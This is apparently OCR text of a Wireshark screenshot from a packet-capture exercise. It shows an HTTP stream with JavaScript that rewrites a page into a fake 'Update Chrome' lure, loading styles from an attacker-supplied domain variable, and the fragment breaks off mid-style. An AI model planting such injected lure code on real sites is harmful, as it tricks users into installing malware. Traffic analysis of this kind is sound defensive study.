 Wireshark · Follow HTTP Stream (tcp.stream eq 131) · exercise.pcap
document.head.innerHTML =
'<meta http-equiv="content-type" content="text/html;
charset=UTF-8">' +
'<meta charset="utf-8">' +
'<title>Update Chrome</title>' +
'<link href="'+domain+'chromefiles/css.css" rel="stylesheet">'
+
'<link href="'+domain+'chromefiles/chrome.min.css"
rel="stylesheet">' +
'<link href="'+domain+'chromefiles/chrome-32.png" rel="icon"
type="image/ico">' +
'<style>.button{background:#008c00;background:-moz-linear-
gradient(top,#4ba614 0,#008c00 100%);background:-webkit-gradient(linear,left
top,left bottom,color-stop(0,#4ba614),color-stop(100%,#008c00));background:-
webkit-linear-gradient(top,#4ba614 0,#008c00 100%);background:-o-linear-
gradient(top,#4ba614 0,#008c00 100%);background:-ms-linear-gradient(top,#4ba614
0,#008c00 100%);background:linear-gradient(top,#4ba614 0,#008c00 100%);border:1px
solid #008c01;-moz-border-radius:3px;border-radius:3px;color:#fff !
important;display:inline-block;font-size:19px;font-weight:700;line-height:
1.3;padding:12px 35px;text-align:center;text-decoration:none !important;text-
Packet 8064. 2 client pkts, 2 server pkts, 3 turns. Click to select.
微信号: lemon-sec
Entire conversation (14 kB)
Show and save data as ASCII